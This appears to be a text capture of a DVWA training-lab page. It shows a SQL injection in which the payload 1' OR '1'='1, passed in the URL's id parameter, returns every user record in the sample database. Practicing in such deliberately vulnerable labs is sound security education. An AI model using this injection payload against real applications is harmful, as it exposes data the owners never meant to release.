 Vulnerability: SQL Injection :: Da
Not secure
10.118.8.198/DVWA/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/